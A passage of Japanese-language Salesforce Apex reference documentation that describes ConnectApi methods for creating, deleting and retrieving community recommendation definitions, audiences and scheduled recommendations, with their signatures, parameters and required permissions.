ConnectApi.RecommendationDefinitionInput **オブジェクト。**

## 戻り値

**型**: [ConnectApi.RecommendationDefinition](#page-1594-0)

## 使用方法

**おすすめ定義を使用すると、コミュニティに表示されるカスタムおすすめを作成して、ユーザに動画の閲覧や トレーニングの受講などを促すことができます。**

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

<span id="page-1319-0"></span>**これらのおすすめは、デフォルトで** Napili **コミュニティのホームページと質問の詳細ページ、および**Salesforce1 **モバイルブラウザアプリケーションのコミュニティのフィードに表示されます。また、**Summer '15 **以降のバー ジョンの** Napili **テンプレートを使用するコミュニティに、コミュニティマネージャがコミュニティビルダーを 使用しておすすめを追加した場所にも表示されます。**

**createRecommendationDefinition(communityId, name, title, actionUrl,**

#### **actionUrlName, explanation)**

**おすすめ定義を、指定されたパラメータを使用して作成します。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.RecommendationDefinition createRecommendationDefinition(String communityId, String name, String title, String actionUrl, String actionUrlName, String explanation)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*name*

**型**: [String](#page-2558-0)

**おすすめ定義の名前。この名前が** [**設定**] **に表示されます。**

*title*

**型**: [String](#page-2558-0)

**おすすめ定義のタイトル。**

*actionUrl*

**型**: [String](#page-2558-0)

**おすすめに基づいて行動するための** URL (**グループに参加するための** URL **など**)**。**

*actionUrlName*

**型**: [String](#page-2558-0)

**ユーザインターフェースのアクション** URL **のテキストラベル** ("Launch" **など**)**。**

*explanation*

**型**: [String](#page-2558-0)

**おすすめの説明** (**本文**)**。**

#### 戻り値

**型**: [ConnectApi.RecommendationDefinition](#page-1594-0)

#### 使用方法

**おすすめ定義を使用すると、コミュニティに表示されるカスタムおすすめを作成して、ユーザに動画の閲覧や トレーニングの受講などを促すことができます。**

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**これらのおすすめは、デフォルトで** Napili **コミュニティのホームページと質問の詳細ページ、および**Salesforce1 **モバイルブラウザアプリケーションのコミュニティのフィードに表示されます。また、**Summer '15 **以降のバー ジョンの** Napili **テンプレートを使用するコミュニティに、コミュニティマネージャがコミュニティビルダーを 使用しておすすめを追加した場所にも表示されます。**

<span id="page-1321-0"></span>**createScheduledRecommendation(communityId, scheduledRecommendation)**

**スケジュール済みおすすめを作成します。**

API バージョン

35.0

#### Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.ScheduledRecommendation createScheduledRecommendation(String communityId, ConnectApi.ScheduledRecommendationInput scheduledRecommendation)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*scheduledRecommendation*

**型**: [ConnectApi.ScheduledRecommendationInput](#page-1480-0)

ConnectApi.ScheduledRecommendationInput **オブジェクト。**

#### 戻り値

**型**: [ConnectApi.ScheduledRecommendation](#page-1600-0)

#### 使用方法

<span id="page-1321-1"></span>**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**createScheduledRecommendation(communityId, recommendationDefinitionId, rank, enabled, recommendationAudienceId)**

**スケジュール済みおすすめを指定されたパラメータで作成します。**

#### API バージョン

35.0 **のみ**

重要: **バージョン** 36.0 **以降では、**[createScheduledRecommendation\(communityId,](#page-1323-0) [recommendationDefinitionId,](#page-1323-0) rank, enabled, recommendationAudienceId, channel) **を使 用します。**

#### Chatter が必要かどうか

**いいえ**

### 署名

public static ConnectApi.ScheduledRecommendation createScheduledRecommendation(String communityId, String recommendationDefinitionId, Integer rank, Boolean enabled, String recommendationAudienceId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationDefinitionId*

**型**: [String](#page-2558-0)

**おすすめ定義の** ID**。**

*rank*

**型**: [Integer](#page-2313-0)

**スケジュール済みおすすめの相対的なランク。**1 **から開始する昇順の整数で示されます。**

**ランクを設定することと、順序付きリストに挿入することは同じです。スケジュール済みおすすめは、** rank **で指定された位置に挿入されます。それ以降のすべてのスケジュール済みおすすめの** rank **が** 1 **つず つ下がります。「**[createScheduledRecommendation\(communityId, recommendationDefinitionId, rank, enabled,](#page-1323-1) [recommendationAudienceId\)](#page-1323-1)**」を参照してください。**

**指定された** rank **がリストのサイズよりも大きい場合は、スケジュール済みおすすめがリストの末尾に配 置されます。スケジュール済みおすすめの** rank **には、指定された値の代わりにリストのサイズが指定さ れます。**

rank **が指定されていない場合は、スケジュール済みおすすめがリストの末尾に配置されます。**

#### *enabled*

**型**: [Boolean](#page-2128-0)

**スケジュールが有効になっているかどうかを示します。**true **の場合、おすすめが有効になり、コミュニ ティに表示されます。**false **の場合、**Salesforce1 **モバイルブラウザアプリケーションでのフィードのおすす めは削除されませんが、新しいおすすめは表示されなくなります。**Summer '15 **以降のバージョンの** Napili **テ ンプレートを使用したコミュニティでは、無効にしたおすすめは表示されません。**

*recommendationAudienceId*

**型**: [String](#page-2558-0)

**このスケジュール済みおすすめによってスケジュールされたおすすめ定義の** ID**。**

#### 戻り値

**型**: [ConnectApi.ScheduledRecommendation](#page-1600-0)

#### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

<span id="page-1323-1"></span>**スケジュール済みおすすめにランクを付ける場合の例**

**次のようなスケジュール済みおすすめがあり、**



Scheduled Recommendation Input **に次の情報を含めるとします。**



#### **結果は次のとおりです。**

<span id="page-1323-0"></span>

### **createScheduledRecommendation(communityId, recommendationDefinitionId, rank, enabled, recommendationAudienceId, channel)**

**スケジュール済みおすすめを指定されたパラメータで作成します。**

API バージョン

36.0

Chatter が必要かどうか

**いいえ**

### 署名

public static ConnectApi.ScheduledRecommendation createScheduledRecommendation(String communityId, String recommendationDefinitionId, Integer rank, Boolean enabled, String recommendationAudienceId, ConnectApi.RecommendationChannel channel)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*recommendationDefinitionId*

**型**: [String](#page-2558-0)

**おすすめ定義の** ID**。**

*rank*

**型**: [Integer](#page-2313-0)

**スケジュール済みおすすめの相対的なランク。**1 **から開始する昇順の整数で示されます。**

**ランクを設定することと、順序付きリストに挿入することは同じです。スケジュール済みおすすめは、** rank **で指定された位置に挿入されます。それ以降のすべてのスケジュール済みおすすめの** rank **が** 1 **つず つ下がります。「**[createScheduledRecommendation\(communityId, recommendationDefinitionId, rank, enabled,](#page-1325-0) [recommendationAudienceId, channel\)](#page-1325-0)**」を参照してください。**

**指定された** rank **がリストのサイズよりも大きい場合は、スケジュール済みおすすめがリストの末尾に配 置されます。スケジュール済みおすすめの** rank **には、指定された値の代わりにリストのサイズが指定さ れます。**

rank **が指定されていない場合は、スケジュール済みおすすめがリストの末尾に配置されます。**

*enabled*

**型**: [Boolean](#page-2128-0)

**スケジュールが有効になっているかどうかを示します。**true **の場合、おすすめが有効になり、コミュニ ティに表示されます。**false **の場合、**Salesforce1 **モバイルブラウザアプリケーションでのフィードのおすす めは削除されませんが、新しいおすすめは表示されなくなります。**Summer '15 **以降のバージョンの** Napili **テ ンプレートを使用したコミュニティでは、無効にしたおすすめは表示されません。**

*recommendationAudienceId*

**型**: [String](#page-2558-0)

**このスケジュール済みおすすめによってスケジュールされたおすすめ定義の** ID**。**

*channel*

**型**: [ConnectApi.RecommendationChannel](#page-1631-0)

**おすすめを** 1 **つにまとめ、たとえば** UI **の特定の場所に表示したり、**1 **日の時間帯や地理的な場所に基づい て表示したりするなど、おすすめの表示法を指定します。値は次のとおりです。**

- **•** CustomChannel1 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。たとえば、コミュニティマネージャはコミュニ ティビルダーを使用して、おすすめを表示する場所を決定できます。**
- **•** CustomChannel2 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel3 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel4 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** CustomChannel5 **カスタムのおすすめチャネル。デフォルトでは使用されません。カスタムチャネ ルはコミュニティマネージャと連携して定義します。**
- **•** DefaultChannel —**デフォルトのおすすめチャネル。おすすめは、デフォルトで** Napili **コミュニティの ホームページと質問の詳細ページ、および**Salesforce1 **モバイルブラウザアプリケーションのコミュニティ のフィードに表示されます。また、**Summer '15 **以降のバージョンの** Napili **テンプレートを使用するコミュ ニティに、コミュニティマネージャがコミュニティビルダーを使用しておすすめを追加した場所にも表 示されます。**

#### 戻り値

**型**: [ConnectApi.ScheduledRecommendation](#page-1600-0)

#### 使用方法

<span id="page-1325-0"></span>**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**スケジュール済みおすすめにランクを付ける場合の例**

**次のようなスケジュール済みおすすめがあり、**



Scheduled Recommendation Input **に次の情報を含めるとします。**



# <span id="page-1326-0"></span>**deleteRecommendationAudience(communityId, recommendationAudienceId)**

**おすすめ利用者を削除します。**

API バージョン

35.0

### Chatter が必要かどうか

**いいえ**

# 署名

public static Void deleteRecommendationAudience(String communityId, String recommendationAudienceId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationAudienceId*

#### **型**: [String](#page-2558-0)

**おすすめ利用者の** ID**。**

### 戻り値

**型**: Void

#### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

<span id="page-1327-0"></span>**deleteRecommendationDefinition(communityId, recommendationDefinitionId) おすすめ定義を削除します。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

#### 署名

public static Void deleteRecommendationDefinition(String communityId, String recommendationDefinitionId)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationDefinitionId*

**型**: [String](#page-2558-0)

**おすすめ定義の** ID**。**

#### 戻り値

**型**: Void

#### 使用方法

<span id="page-1327-1"></span>**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**deleteRecommendationDefinitionPhoto(communityId, recommendationDefinitionId) おすすめ定義の写真を削除します。**

API バージョン

35.0

Chatter が必要かどうか

**はい**

# 署名

public static Void deleteRecommendationDefinitionPhoto(String communityId, String recommendationDefinitionId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationDefinitionId*

**型**: [String](#page-2558-0)

**おすすめ定義の** ID**。**

### 戻り値

**型**: Void

### 使用方法

<span id="page-1328-0"></span>**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**deleteScheduledRecommendation(communityId, scheduledRecommendationId, deleteDefinitionIfLast)**

**スケジュール済みおすすめを削除します。**

API バージョン 35.0

Chatter が必要かどうか

**いいえ**

# 署名

public static Void deleteScheduledRecommendation(String communityId, String scheduledRecommendationId, Boolean deleteDefinitionIfLast)

```
パラメータ
```
*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*scheduledRecommendationId*

**型**: [String](#page-2558-0)

**スケジュール済みおすすめの** ID**。**

*deleteDefinitionIfLast*

**型**: [Boolean](#page-2128-0)

true **の場合、おすすめ定義の最後のスケジュール済みおすすめのときは、このおすすめ定義が削除されま す。デフォルトは** false **です。**

#### 戻り値

**型**: Void

#### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

<span id="page-1329-0"></span>**スケジュール済みおすすめの削除は、順序付きリストでの削除に相当します。スケジュール済みおすすめを削 除すると、削除されたものの後にあるすべてのスケジュール済みおすすめが自動的に上位に順位付けされま す。**

#### **getRecommendationAudience(communityId, recommendationAudienceId)**

**おすすめ利用者に関する情報を取得します。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.RecommendationAudience getRecommendationAudience(String communityId, String recommendationAudienceId)

```
パラメータ
```
*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationAudienceId*

**型**: [String](#page-2558-0)

**おすすめ利用者の** ID**。**

### 戻り値

**型**: [ConnectApi.RecommendationAudience](#page-1593-0)

### 使用方法

<span id="page-1330-0"></span>**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**getRecommendationAudienceMembership(communityId, recommendationAudienceId) おすすめ利用者のメンバーを取得します。**

API バージョン

35.0

#### Chatter が必要かどうか

**いいえ**

# 署名

public static ConnectApi.UserReferencePage getRecommendationAudienceMembership(String communityId, String recommendationAudienceId)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationAudienceId*

**型**: [String](#page-2558-0)

**おすすめ利用者の** ID**。**

### 戻り値

**型**: [ConnectApi.UserReferencePage](#page-1614-0)

#### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

<span id="page-1331-0"></span>**getRecommendationAudienceMembership(communityId, recommendationAudienceId, pageParam, pageSize)**

**おすすめ利用者メンバーのページを取得します。**

API バージョン

35.0

#### Chatter が必要かどうか

**いいえ**

### 署名

public static ConnectApi.UserReferencePage getRecommendationAudienceMembership(String communityId, String recommendationAudienceId, Integer pageParam, Integer pageSize)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationAudienceId*

**型**: [String](#page-2558-0)

**おすすめ利用者の** ID**。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**
*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのメンバー数を指定します。**

### 戻り値

**型**: [ConnectApi.UserReferencePage](#page-1614-0)

### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

#### **getRecommendationAudiences(communityId)**

**おすすめ利用者を取得します。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.RecommendationAudiencePage getRecommendationAudiences(String communityId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

## 戻り値

**型**: [ConnectApi.RecommendationAudiencePage](#page-1593-0)

## 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、**

**作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**getRecommendationAudiences(communityId, pageParam, pageSize)**

**おすすめ利用者のページを取得します。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.RecommendationAudiencePage getRecommendationAudiences(String communityId, Integer pageParam, Integer pageSize)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*pageParam*

**型**: [Integer](#page-2313-0)

**返すページのページ番号を指定します。**0 **から開始します。**null **または** 0 **を渡すと、最初のページが返さ れます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりの利用者数を指定します。**

#### 戻り値

**型**: [ConnectApi.RecommendationAudiencePage](#page-1593-0)

#### 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

# **getRecommendationDefinition(communityId, recommendationDefinitionId)**

**おすすめ定義を取得します。**

API バージョン

35.0

Chatter が必要かどうか

**いいえ**

## 署名

```
public static ConnectApi.RecommendationDefinition getRecommendationDefinition(String
communityId, String recommendationDefinitionId)
```
## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*recommendationDefinitionId*

**型**: [String](#page-2558-0)

**おすすめ定義の** ID**。**

## 戻り値

**型**: [ConnectApi.RecommendationDefinition](#page-1594-0)

## 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**getRecommendationDefinitionPhoto(communityId, recommendationDefinitionId) おすすめ定義の写真を取得します。**

API バージョン

35.0

Chatter が必要かどうか **はい**

## 署名

public static ConnectApi.Photo getRecommendationDefinitionPhoto(String communityId, String recommendationDefinitionId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*recommendationDefinitionId*

**型**: [String](#page-2558-0)

**おすすめ定義の** ID**。**

## 戻り値

**型**: [ConnectApi.Photo](#page-1586-0)

## 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

#### **getRecommendationDefinitions(communityId)**

**おすすめ定義を取得します。**

API バージョン

35.0

### Chatter が必要かどうか

**いいえ**

## 署名

public static ConnectApi.RecommendationDefinitionPage getRecommendationDefinitions(String communityId)

## パラメータ

*communityId*

### **型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

### 戻り値

**型**: [ConnectApi.RecommendationDefinitionPage](#page-1595-0)

## 使用方法

**コミュニティマネージャ** (**「コミュニティの作成および設定」または「コミュニティの管理」権限を持つユー ザ**) **は、コミュニティのおすすめ利用者、おすすめ定義、およびスケジュール済みおすすめに対するアクセス、 作成、削除を行うことができます。「すべてのデータの編集」権限を持つユーザも、おすすめ利用者、おすす め定義、およびスケジュール済みおすすめに対するアクセス、作成、削除を行うことができます。**

**getRecommendationForUser(communityId, userId, action, objectId)**

**指定されたアクションおよびオブジェクト** ID **のコンテキストユーザへのおすすめを返します。**

API バージョン

33.0

Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.RecommendationCollection getRecommendationForUser(String communityId, String userId, ConnectApi.RecommendationActionType action, String objectId)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*action*

**型**: ConnectApi.RecommendationActionType

**おすすめに対して実行するアクションを指定します。**

- **•** follow **ファイル、レコード、トピック、またはユーザをフォローします。**
- **•** join **グループに参加します。**
- **•** view **ファイル、グループ、レコード、ユーザ、カスタム、または静的なおすすめを表示します。**

*objectId*

**型**: [String](#page-2558-0)

**アクションを実行するオブジェクトを指定します。**

- **•** *action* **が** follow **の場合、***objectId* **は、ユーザ** ID**、ファイル** ID**、レコード** ID**、またはトピック** ID **に なります** (**バージョン** 36.0 **以降**)**。**
- **•** *action* **が** join **の場合、***objectId* **はグループ** ID **です。**
- **•** *action* **が** view **の場合、***objectId* **は、ユーザ** ID**、ファイル** ID**、グループ** ID**、レコード** ID**、カスタム おすすめ** ID (**バージョン** 34.0 **以降**)**、または静的なおすすめの列挙** Today (**バージョン** 35.0 **以降**) **です。**

### 戻り値

**型**: [ConnectApi.RecommendationCollection](#page-1594-1)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetRecommendationForUser\(communityId, userId, action, objectId, result\)](#page-1368-0)

ConnectApi **[コードのテスト](#page-403-0)**

**getRecommendationsForUser(communityId, userId, contextAction, contextObjectId, maxResults)**

**コンテキストユーザへのユーザ、グループ、ファイル、レコード、カスタムのおすすめ、および静的なおすす めを返します。**

## API バージョン

 $33.0 - 35.0$ 

重要: **バージョン** 36.0 **以降では、**[getRecommendationsForUser\(communityId,](#page-1339-0) userId, contextAction, [contextObjectId,](#page-1339-0) maxResults, channel) **を使用します。**

#### Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.RecommendationCollection getRecommendationsForUser(String communityId, String userId, ConnectApi.RecommendationActionType contextAction, String contextObjectId, Integer maxResults)

パラメータ

*communityId* **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*userId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **またはキーワード** me**。**

*contextAction*

**型**: ConnectApi.RecommendationActionType

**コンテキストユーザが直前に実行したアクション。サポートされている値は、次のとおりです。**

- **•** follow
- **•** view

**直前に実行されたアクションに基づいて新しいおすすめを取得するには、***contextAction* **と** *contextObjectId* **を一緒に使用します。最新のアクションに基づくおすすめが不要な場合は、**null **を指 定します。**

*contextObjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザが直前に実行したアクションのオブジェクトの** ID**。**

- **•** *contextAction* **が** follow **の場合、***contextObjectId* **は、ユーザ** ID**、ファイル** ID**、またはレコード** ID **です。**
